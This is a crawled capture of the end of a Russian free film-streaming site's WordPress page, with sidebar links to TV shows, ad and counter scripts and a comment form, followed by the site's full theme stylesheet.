  <li class="ssil"><a href="http://kinochukcha.ru/%d1%84%d0%b8%d0%bb%d1%8c%d0%bc-%d0%bd%d0%b5-%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b5-%d0%b4%d0%b5%d0%bb%d0%be-%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="bookmark">Не женское дело (2013)  сериал  6,7,8 серия (все серии)</a></li>
  <li class="ssil"><a href="http://kinochukcha.ru/%d0%b2%d0%bb%d1%8e%d0%b1%d0%bb%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%ba%d0%be%d1%80%d0%bf%d0%b8%d0%be%d0%bd-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="bookmark">Влюбленный скорпион (2013)  фильм</a></li>
  <li class="ssil"><a href="http://kinochukcha.ru/%d1%81%d0%b4%d0%b5%d0%bb%d0%b0%d0%b9-%d1%88%d0%b0%d0%b3-2-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="bookmark">Сделай шаг 2 Лови момент (2013)  фильм</a></li>
</ul>
</div>


<div class="sing2">



<center>
<script src='https://news.gewfwdgd.site/loader.js' async></script>
<div id='containerId20504'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 20504,
                containerId: 'containerId20504'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
</center>



<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D1%8F%D1%89%D0%B8%D0%BA-%D0%BF%D0%B0%D0%BD%D0%B4%D0%BE%D1%80%D1%8B-%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB-%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C-%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="http://kinochukcha.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='6373' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>


				
</div>

</div>

<!-- Конец .синглконтент -->
    </article>

        <!-- Конец #colLeft -->

<aside id="colRight">



<div class="rightBoxtumb">

<div class="sidebart">Новые фильмы 2024</div>
<ul>

<a href="http://kinochukcha.ru/%d0%b6%d0%b4%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%bd%d1%82%d0%b2/" rel="bookmark" title="Жди меня на НТВ последний выпуск (8.05.2024, 17.05.2024)"><li>Жди меня на НТВ последний выпуск (8.05.2024, 17.05.2024)</li></a><br/>
<p>Описание: Проблема пропавших людей остаётся актуальной&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%b4%d0%b0%d0%b2%d0%b0%d0%b9-%d0%bf%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%bc%d1%81%d1%8f-2019/" rel="bookmark" title="Давай поженимся 2024 сегодняшний выпуск 30.04.2024, 1.05.2024"><li>Давай поженимся 2024 сегодняшний выпуск 30.04.2024, 1.05.2024</li></a><br/>
<p>Описание: Не сомневайтесь, здесь все женихи&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%b4%d0%bd%d0%ba-%d0%bd%d0%b0-%d0%bd%d1%82%d0%b2/" rel="bookmark" title="ДНК программа на НТВ сегодняшний выпуск (30.04.2024, 1.05.2024)"><li>ДНК программа на НТВ сегодняшний выпуск (30.04.2024, 1.05.2024)</li></a><br/>
<p>Описание: Современные технологии открывают перед людьми&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%bf%d0%be%d0%bb%d0%b5-%d1%87%d1%83%d0%b4%d0%b5%d1%81/" rel="bookmark" title="Поле чудес последний выпуск 27.04.2024, 3.05.2024"><li>Поле чудес последний выпуск 27.04.2024, 3.05.2024</li></a><br/>
<p>Описание: Каждую пятницу на телеэкранах страны&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d1%82%d0%b0%d0%b9%d0%bd%d0%b0-%d1%81-%d0%b8%d0%b3%d0%be%d1%80%d0%b5%d0%bc-%d0%bf%d1%80%d0%be%d0%ba%d0%be%d0%bf%d0%b5%d0%bd%d0%ba%d0%be/" rel="bookmark" title="Военная тайна 2024 с Игорем Прокопенко последний выпуск 23.03.2024, 30.03.2024"><li>Военная тайна 2024 с Игорем Прокопенко последний выпуск 23.03.2024, 30.03.2024</li></a><br/>
<p>Описание: Совсем нетрудно догадаться о том,&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%bc%d0%b0%d1%88%d0%b0-%d0%b8-%d0%bc%d0%b5%d0%b4%d0%b2%d0%b5%d0%b4%d1%8c-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%b2%d1%81%d0%b5-%d1%81%d0%b5%d1%80%d0%b8%d0%b8/" rel="bookmark" title="Маша и медведь все новые серии подряд (2024) 135,136,137,138 серия"><li>Маша и медведь все новые серии подряд (2024) 135,136,137,138 серия</li></a><br/>
<p>Описание: Мультсериал &#171;Маша и Медведь&#187; &#8212;&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%ba%d0%b0%d0%bc%d0%b5%d0%b4%d0%b8-%d0%ba%d0%bb%d0%b0%d0%b1-2020/" rel="bookmark" title="Камеди клаб 2024 Последний выпуск Новый сезон (15.03.2024, 22.03.2024)"><li>Камеди клаб 2024 Последний выпуск Новый сезон (15.03.2024, 22.03.2024)</li></a><br/>
<p>Описание: Снова пятница, и снова резиденты&#8230;</p>
 
</ul>


</div>

        </aside><!-- конец колрайт -->

﻿</div><!-- Конец контент -->
</div><!-- Конец мидл -->
</section><!-- Конец врапер -->
	
<!-- Начало футер -->

<footer id="footer">

<div id="footerInner">
  <a href="/">Смотреть мультфильмы, сериалы и фильмы онлайн бесплатно в хорошем качестве без регистрации</a>
</div><!-- Конец футериннер -->

<div id="footerdown">
<div id="footerdownInner"> 

<div class="sharenewfooter">



 <script type="text/javascript" async src="https://vidroll.ru/js/videoroll_script_over.js"></script>

<!--noindex--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script>
<!--/noindex-->
 <a href="/" style="   margin-left: 31px;">kinochukcha.ru</a>  
</div>

</div>
</div>
</footer>
<!-- Конец футер -->
<script type='text/javascript' src='http://kinochukcha.ru/wp-includes/js/comment-reply.min.js?ver=5.9.2' id='comment-reply-js'></script>
<script type='text/javascript' src='http://kinochukcha.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://kinochukcha.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
		<script id="kama_spamblock">
			(function(){

				const catch_submit = function( ev ){

					let sbmt = ev.target.closest( '#submit' );

					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniqs9471874';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}

				document.addEventListener( 'mousedown', catch_submit );
				document.addEventListener( 'keypress', catch_submit );
			})()
		</script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://kinochukcha.ru/wp-content/themes/kinochukcha1/style.css
body_size: 5294
content:
* {
margin:0;
padding:0
}

body {
width:100%;
height:100%;
background:url(/wp-content/themes/kinochukcha1/images/bg-dark.png) repeat;
color:#C9C9C9;
font-family:"Segoe UI","HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size:.94em;
line-height:135%
}

ul {
list-style:none
}

h1 {
font-size:24px;
font-weight:400;
padding:0;
line-height:100%;
font-style:italic
}

a {
color:#fff;
text-decoration:none;
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}

a:hover {
color:#DC5A54;
text-decoration:none
}

img {
max-width:100%;
height:auto;
width:auto\9;
min-width:72%;
-webkit-box-shadow:3px 3px 3px #777;
-moz-box-shadow:3px 3px 3px #777;
box-shadow:3px 3px 3px #777
}

#wrapper {
border:0 solid #000;
width:100%;
max-width:1200px;
margin:0 auto;
height:auto!important
}

#headerInnertop {
position:relative;
width:100%;
max-width:1200px;
height:60px;
margin:0 auto;
margin-top:0
}

#headerInnerdown {
border:0 solid #000;
position:relative;
width:100%;
max-width:1200px;
height:120px;
margin:0 auto;
margin-top:0
}

#content {
margin-top:50px;
border:0 solid #1FA2E1
}

#content #colLeft {
border:0 solid #ccc;
float:left;
width:65.7%;
margin-right:3%;
overflow:hidden
}

#content #colRight {
position:relative;
margin-left:0;
float:left;
width:31%;
border:0 solid #1FA2E1
}

#middle:after {
content:'.';
display:block;
clear:both;
visibility:hidden;
height:0
}

.bottomMenu {
left:0;
top:17px
}

.bottomMenubg {
border:0 solid #7a9e0e;
width:100%;
height:60px;
z-index:4;
position:relative
}

.bottomMenuhomelink a {
z-index:4;
border:0 solid #7a9e0e;
width:60px;
background:#5cbfd7 url(images/bottomMenuhomelink.png) 23px 21px no-repeat;
height:60px;
position:absolute;
left:0;
top:0;
-moz-transition:all .2s .01s ease;
-o-transition:all .2s .01s ease;
-webkit-transition:all .2s .01s ease
}

.bottomMenuhomelink a:hover {
background:#dc5a54 url(images/bottomMenuhomelink.png) 23px 21px no-repeat
}

#bottomMenublock {
border:0 solid #000;
position:relative;
width:1200px;
height:60px;
margin:0 auto;
margin-top:0
}

#dropdown_nav {
margin-left:60px;
z-index:5;
font-weight:700;
float:left;
list-style:none;
border-bottom:0 solid #777
}

#dropdown_nav li {
margin:0 0 0 -1px;
padding:0;
height:36px;
line-height:36px;
float:left;
list-style:none;
display:block;
background-position:0 -120px;
margin-bottom:5px;
margin-right:5px;
background:#202020;
-webkit-box-shadow:1px 1px 1px #5CBFD7;
-moz-box-shadow:1px 1px 1px #5CBFD7;
box-shadow:3px 3px 3px #5CBFD7;
-moz-border-radius:10px;
-webkit-border-radius:10px;
border-radius:10px
}

#dropdown_nav li a {
margin:0 1px;
padding:0 10px;
float:left;
display:block;
font-size:12px;
height:36px;
line-height:36px;
background-position:0 0;
white-space:nowrap;
text-transform:uppercase;
color:#fff;
text-shadow:#989898 1px 1px 1px,#000 0 0 5px
}

#dropdown_nav li a:hover {
background:#dc5a54;
text-decoration:none;
color:#fff;
-moz-border-radius:10px;
-webkit-border-radius:10px;
border-radius:10px
}

#dropdown_nav li a:active {
background:#5cbfd7
}

#dropdown_nav li a.first {
-moz-border-radius:5px 0 0 5px;
-webkit-border-radius:5px 0 0 5px
}

#dropdown_nav ul li ul {
border-top:3px solid #414141;
width:180px;
padding:0;
position:absolute;
top:43px;
left:0;
z-index:4;
background:#fff
}

#dropdown_nav ul li ul li {
background:#373737;
width:180px;
padding:0
}

#dropdown_nav ul li ul li a {
margin-left:0;
background:none;
font-weight:400;
font-size:15px;
display:block;
border-bottom:1px solid #414141;
padding:10px 20px;
padding-left:10px;
color:#fff;
font-size:14px
}

#dropdown_nav ul li ul li a:hover {
background:#dc5a54;
color:#fff
}

#dropdown_nav ul li ul li a:active {
background:#5cbfd7
}

.logo {
position:absolute;
left:0;
top:18px
}

.logotext {
position:absolute;
left:0;
top:30px
}

.logotext a {
font-size:30px;
color:#333
}

.topMenuRight {
position:absolute;
right:0;
top:17px;
border:0 solid #1FA2E1
}

.topMenuRight ul li {
float:left
}

.topMenuRight li a {
text-shadow:none;
font-weight:100;
color:#444;
text-decoration:none;
font-size:13px;
margin-left:0;
padding:10px 12px 20px;
border-bottom:4px solid #fff;
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}

.topMenuRight li a:hover {
color:#999;
border-bottom:4px solid #d8514a
}

.polosa {
border-right:8px solid #5cbfd7;
height:46px;
background:#f0f0f0 url(images/polosa.png) 0 0 no-repeat;
padding-left:0;
margin-bottom:20px
}

.polosa h2 {
color:#fff;
float:left;
font-weight:100;
background:#5cbfd7;
padding:10px 20px 16px;
margin-left:46px
}

.lastppolosa {
height:46px;
padding-top:15px;
margin-bottom:20px
}

.lastppolosa h2 {
color:#fff;
float:left;
font-weight:100;
background:#5cbfd7;
padding:10px 20px 16px;
margin-left:46px
}

.polosacat {
clear:both;
border-right:8px solid #5cbfd7;
height:46px;
background:#f0f0f0 url(images/pocat.png) 0 0 no-repeat;
padding-left:0;
margin-bottom:15px;
margin-top:15px
}

.polosacat h2 {
color:#fff;
float:left;
font-weight:100;
background:#5cbfd7;
padding:10px 20px 16px;
margin-left:46px
}

.info {
padding-left:0;
margin-bottom:10px;
margin-top:10px;
width:100%;
font-size:13px;
line-height:100%;
color:#FFF;
background:#6200ff82
}

.info a {
color:#E2FF00
}

.info a:hover {
color:#4991bb
}

.postBoxcat {
float:left;
margin-top:0;
margin-left:0;
width:47%;
margin-bottom:30px;
border:0 solid #7a7a7a
}

.postBoxcat a {
color:#333
}

.postBoxcat a:hover {
color:#5cbfd7
}

.postBoxcat p {
margin-top:5px;
color:#999;
font-size:11px
}

.postBoxcat p a {
color:#5cbfd7
}

.postBoxcat p a:hover {
color:#4991bb
}

.postBoxcat ul li {
position:relative;
height:95px;
padding:7px 0;
border-bottom:0 solid #dad9ca;
font-size:14px;
line-height:16px
}

.postBoxcat ul li img {
position:relative;
float:left;
width:140px;
height:80px;
border:0 solid #c5dba4;
background:#fff;
margin-right:10px;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.postBoxcat ul li img:hover {
opacity:.7
}

.postBoxbig {
position:relative;
border:0 solid #dedede;
width:100%;
height:auto;
margin-top:0;
margin-left:0;
margin-bottom:70px
}

.postBoxbig h2 a {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#555;
font-weight:100;
font-size:30px;
line-height:35px;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.postBoxbig h2 a:hover {
color:#4991bb
}

.postBoxbig .textPreview {
font-size:15px;
margin-bottom:35px
}

.postThumbbig {
margin-bottom:10px;
overflow:hidden;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.postThumbbig:hover {
opacity:.7
}

.more-link a {
font-weight:600;
background:#dc5a54;
color:#fff;
font-size:15px;
padding:11px 20px 14px;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.more-link a:hover {
background:#5cbfd7
}

.postBox {
overflow:hidden;
border-radius:23px 23px 23px 23px;
background:url(/wp-content/themes/kinochukcha1/images/font.png) repeat;
float:left;
position:relative;
border:1px solid #ffffff38;
width:25%;
height:520px;
margin-right:0;
margin-bottom:11px;
text-align:center;
-moz-transition:all .5s ease;
-o-transition:all .5s ease;
margin-right:6%;
margin-left:1%;
opacity:1;
-webkit-box-shadow:0 0 20px rgba(255,255,255,0.8);
-moz-box-shadow:0 0 20px rgba(255,255,255,0.8);
box-shadow:0 0 20px rgba(255,255,255,0.8)
}

.postBox:hover {
opacity:1;
-webkit-box-shadow:0 0 11px #f0ff00;
-moz-box-shadow:0 0 20px rgba(255,255,255,0.8);
box-shadow:0 0 11px #fbff00
}

.first {
margin-right:6%;
margin-left:1%
}

#firstcat {
margin-right:6%
}

.postBox h2 a {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#FFF;
font-weight:100;
font-size:17px;
line-height:30px;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.postBox h2 a:hover {
color:#4991bb
}

.postBox .textPreview {
font-size:15px;
margin-bottom:35px
}

.postBox .postThumb {
margin-bottom:10px;
overflow:hidden
}

.rightBoxtumb {
margin-top:30px;
margin-left:0;
width:100%;
background:url(/wp-content/themes/kinochukcha1/images/font.png) repeat;
margin-bottom:30px
}

.rightBoxtumb p {
color:#999;
text-align:center;
margin-bottom:9px
}

.rightBoxtumb p a {
color:#5cbfd7
}

.rightBoxtumb p a:hover {
color:#4991bb
}

.rightBoxtumb a {
color:#5cbfd7;
margin:0 0 10px;
font:bold 15px/18px Tahoma,serif;
background:none;
text-transform:none;
padding:0
}

.rightBoxtumb a:hover {
color:#fff
}

.rightBoxtumbline {
margin-top:0;
margin-left:0;
width:300px;
height:2px;
margin-bottom:5px
}

.rightBoxtumb h2 {
border-top:3px solid #5CBFD7;
margin-bottom:15px;
font-size:21px;
font-weight:100;
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#EAEAEA;
display:block;
padding:10px 0 0 20px
}

.rightBoxtumb ul li {
position:relative;
padding:7px 0;
border-bottom:1px solid #494949;
padding-left:13px
}

.rightBoxtumb ul li img {
position:relative;
float:left;
border:0 solid #c5dba4;
background:#fff;
margin-right:10px;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.rightBoxtumb ul li:hover {
background:#00193a;
-webkit-box-shadow:0 0 20px rgba(255,255,255,0.8);
-moz-box-shadow:0 0 20px rgba(255,255,255,0.8);
box-shadow:0 0 20px rgba(255,255,255,0.8)
}

.rightBox {
margin-top:0;
margin-left:0;
width:100%;
margin-bottom:30px
}

.rightBox h2 {
border-top:1px solid #ddd;
margin-bottom:15px;
font-size:21px;
font-weight:100;
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#777;
display:block;
padding:10px 0 0 20px
}

.rightBox a {
color:#333
}

.rightBox a:hover {
color:#5cbfd7
}

.breadcrumb h3 {
color:#999;
font-size:20px;
line-height:23px;
display:block;
border:0 solid #000;
width:100%;
margin-bottom:8px;
margin-top:0
}

.breadcrumb a {
color:#5cbfd7;
font-size:20px
}

.breadcrumb a:hover {
color:#4991bb
}

.singlecont {
color:#c9c9c9;
font-size:15px;
line-height:23px;
display:block;
border:0 solid #000;
width:100%;
position:relative;
margin-bottom:40px
}

.singlecont h1 {
font-family:"Cuprum";
color:#5cbfd7;
font-style:normal;
padding:0;
padding-top:12px;
line-height:100%;
text-align:center;
width:80%;
max-width:100%;
margin:10px auto;
padding:1em;
box-shadow:0 1px 4px #5cbfd7 -33px 0 20px -23px #5cbfd7 33px 0 20px -23px #5cbfd7 0 0 40px #5cbfd7 inset
}

.singlecont .hrdown {
width:655px;
height:16px;
background:url(images/post.png) 0 0 repeat-x;
margin-bottom:25px;
margin-top:27px
}

.singlecont .infocont {
margin-bottom:10px;
margin-top:15px;
font-size:13px;
line-height:100%;
color:#dcdcdc;
padding-left:15px
}

.singlecont .infocont a {
color:#333;
border-bottom:1px solid #ddd
}

.singlecont .infocont a:hover {
color:#999
}

.singlecont a {
color:#fff
}

.singlecont a:hover {
color:#edff00;
border-bottom:1px solid #d1d1d1
}

.singlecont .textPr {
margin-top:20px
}

.singlecont .textPr h3 {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#dc5a54;
font-size:25px;
font-style:normal;
padding-top:10px;
line-height:100%;
margin-bottom:20px
}

.singlecont ul {
margin-top:10px;
margin-bottom:10px
}

.cont ul li {
width:100%;
background:url(images/list.png) 0 9px no-repeat;
padding:5px 0 5px 18px;
color:#000;
font-weight:400;
line-height:18px
}

.cont ol li {
width:660px;
padding:5px 0 5px 5px;
color:#000;
margin-left:25px;
font-weight:400;
line-height:18px
}

.cont h1 {
background:none;
border-bottom:1px solid #ccc;
color:#444;
font-size:33px;
font-weight:400;
margin-top:20px;
line-height:100%;
margin-bottom:20px;
padding-bottom:7px
}

.cont h2,h3,h4 {
border-top:1px solid #ccc;
color:#fff;
font-size:25px;
line-height:100%;
padding-left:15px
}

.singlecont p {
margin-bottom:15px
}

.postTags {
margin-bottom:50px;
margin-top:50px
}

.postTags a {
border:none;
color:#999;
padding:7px 15px 10px;
font-size:14px;
background:#f9f9f9;
margin-right:10px;
-moz-transition:all .2s .01s ease-in;
-o-transition:all .2s .01s ease-in;
-webkit-transition:all .2s .01s ease-in
}

.postTags a:hover {
border:none;
background:#5cbfd7;
color:#fff
}

#footernav {
position:absolute;
right:0;
top:35px
}

#footernav ul li {
float:left
}

#footernav li a {
border-right:0 solid #333;
font-weight:100;
color:#fff;
text-decoration:none;
font-size:14px;
padding-right:12px;
padding-left:10px;
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}

#footernav li a:hover {
color:#999
}

#footer {
margin-top:20px;
border-top:8px solid #fff;
background:#353535
}

#footerdown {
background:#2a2a2a;
min-height:80px;
border-bottom:8px solid #dc5a54;
border-top:1px solid #414141
}

#footerdownInner {
position:relative;
border:0 solid #1FA2E1;
width:100%;
max-width:1200px;
min-height:50px;
margin:0 auto;
color:#ccc;
overflow:hidden;
padding-bottom:5px
}

#footerInner {
width:100%;
max-width:1200px;
margin:0 auto;
color:#ccc;
overflow:hidden;
padding-bottom:20px
}

#footerInner .boxFooter {
border-top:7px solid #00c1d9;
float:left;
width:20%;
margin-top:0;
margin-right:5%;
-moz-transition:all .3s .05s ease;
-o-transition:all .3s .05s ease;
-webkit-transition:all .3s .05s ease
}

#footerInner .boxFooter:hover {
border-top:7px solid #dc5954
}

#footerInner .boxFooter p {
line-height:18px;
color:#ccc;
font-size:13px
}

#footerInner .last {
margin-right:0
}

#footerInner h2 {
font-weight:700;
color:#fff;
font-size:18px;
padding:10px 0 5px 10px;
margin-bottom:0
}

#footerInner .boxFooter ul li {
padding:10px 0;
border-bottom:0 dashed #61544c;
color:#fff;
font-size:10px;
font-style:italic
}

#footerInner .boxFooter ul li img {
padding:3px;
border:1px solid #555;
margin:2px 8px 7px 0;
display:block;
height:45px;
width:45px;
float:left
}

#footerInner .boxFooter ul li br {
line-height:5px
}

#footerInner .boxFooter ul li a {
padding-left:17px;
background:url(images/boxFootermark.png) 0 4px no-repeat;
text-decoration:none;
color:#ccc;
font-size:13px;
font-style:normal
}

#footerInner .boxFooter ul li a:hover {
color:#777
}

#copyright {
position:absolute;
right:0;
top:0
}

#copyright p {
line-height:16px;
font-size:15px;
float:left;
margin-top:12px;
color:#636363
}

#form-query {
position:relative;
background:#f0f0f0;
border:none;
width:40%;
margin-top:0;
padding:15px 0 15px 20px;
font-weight:100
}

#form-querysub {
z-index:4;
position:absolute;
width:46px;
color:#b22222;
height:46px;
background:url(images/searchico.png) 0 0 no-repeat
}

#form-querysub:hover {
cursor:pointer
}

.sharenewfooter {
z-index:4;
left:0
}

.sharenewfooter a {
display:inline-block;
width:24px;
height:24px;
margin:2px 0
}

.sharenewfooter a:hover {
opacity:.5
}

.sharenewfooter .icon-facebook {
background:url(images/facebook-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px
}

.sharenewfooter .icon-twitter {
background:url(images/twitter-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:0
}

.sharenewfooter .icon-Google {
background:url(images/gplus-variation.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-10px
}

.sharenewfooter .icon-rss {
background:url(images/rss-variation.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-5px
}

.sharenewfooter .icon-vk {
background:url(images/vk-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-6px
}

.sharenew {
z-index:4;
position:absolute;
left:0;
top:12px
}

.sharenew a {
display:inline-block;
width:24px;
height:24px;
margin:2px 0
}

.sharenew a:hover {
opacity:.5
}

.sharenew .icon-facebook {
background:url(images/facebook-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px
}

.sharenew .icon-twitter {
background:url(images/twitter-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:0
}

.sharenew .icon-Google {
background:url(images/gplus-variation.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-10px
}

.sharenew .icon-rss {
background:url(images/rss-variation.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-5px
}

.sharenew .icon-vk {
background:url(images/vk-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-6px
}

.relatedPosts {
height:420px;
list-style:none
}

.relatedPosts h2 {
font-family:"Segoe UI Regular",Tahoma,Helvetica,Sans-Serif;
margin-top:30px;
color:#555;
padding:0 20px 25px;
margin-left:35px;
border:0 solid #333;
font-weight:100;
font-size:22px
}

.relatedPosts li {
display:block;
border-bottom:1px dotted #ccc;
padding:20px 0;
width:100%;
float:left;
font-size:14px;
background-image:none;
padding:0;
border:0 solid #333;
list-style:none;
margin-bottom:20px
}

.relatedPosts li img {
float:left;
margin:0 10px 0 0;
width:140px;
height:80px;
-moz-transition:border .3s .05s ease;
-o-transition:border .3s .05s ease;
-webkit-transition:border .3s .05s ease
}

.h2comments {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#555;
padding:0 0 25px;
margin-left:0;
border:0 solid #333;
font-weight:100;
font-size:28px
}

.h2comments a.addComment {
border:none;
color:#fff;
padding:10px 15px 14px;
font-size:18px;
background:#5cbfd7;
margin-top:-10px;
margin-right:0;
display:block;
float:right;
-moz-transition:all .2s .01s ease-in;
-o-transition:all .2s .01s ease-in;
-webkit-transition:all .2s .01s ease-in
}

.h2comments a.addComment:hover {
background:#dc5a54;
color:#fff
}

h2#commentsForm {
margin:0;
padding-top:0
}

#content #colLeft ul.commentlist {
width:100%;
list-style:none;
list-style-position:outside;
display:block;
margin:20px 0;
border-top:0 dotted #7a9e0e;
border-bottom:0 dotted #7a9e0e;
padding:0
}

#content #colLeft ul.commentlist ul {
list-style-type:none;
list-style-position:outside;
margin:0
}

#content #colLeft ul.commentlist li {
padding:0 0 20px 40px;
position:relative;
background:none
}

#content #colLeft ul.commentlist li p {
margin:10px 0;
margin-left:10px
}

#content #colLeft ul.commentlist li .comment-meta,#content #colLeft ul.commentlist li .text {
margin-left:20px;
padding:5px
}

#content #colLeft ul.commentlist li .comment-meta span {
font-size:11px;
color:#999
}

#content #colLeft ul.commentlist li .comment-meta {
font-size:18px;
margin-left:30px;
color:#fff
}

#content #colLeft ul.commentlist li .avatar {
background:#fff;
border:1px solid #eee;
position:absolute;
left:0;
top:5px
}

#content #colLeft ul.commentlist .reply {
position:absolute;
right:10px;
top:0;
text-align:center;
font-size:21px
}

#content #colLeft ul.commentlist .reply a {
border-bottom:none;
display:block;
color:#e1e1e1;
-moz-transition:all .2s .01s ease-in;
-o-transition:all .2s .01s ease-in;
-webkit-transition:all .2s .01s ease-in
}

#content #colLeft ul.commentlist .reply a:hover {
color:#5cbfd7
}

#content #colLeft ul.commentlist li .children li {
margin-top:20px;
padding-top:17px;
border-bottom:none;
overflow:hidden;
padding-bottom:0
}

#content #colLeft ul.commentlist li .children li .avatar {
top:25px
}

#content #colLeft ul.commentlist li .children li .reply {
top:15px
}

.commenth {
font-family:"Segoe UI Regular",Tahoma,Helvetica,Sans-Serif;
color:#d6d6d6;
padding:0 20px 25px;
margin-left:35px;
border:0 solid #333;
font-weight:100;
font-size:22px
}

#commentform p {
margin:0
}

#commentform label {
color:#fff;
padding:15px;
-bottom:11px
}

#commentform input,#commentform textarea {
border:1px solid #ddd;
padding:8px;
width:50%;
margin-bottom:10px;
border-radius:4px;
margin-left:13px;
-moz-border-radius:4px;
-webkit-border-radius:4px
}

#commentform input:focus,#commentform textarea:focus {
border:1px solid #09F
}

#commentform textarea {
width:93%;
font-family:Arial,Helvetica,sans-serif;
font-size:13px;
margin-left:13px
}

#commentform input#submit {
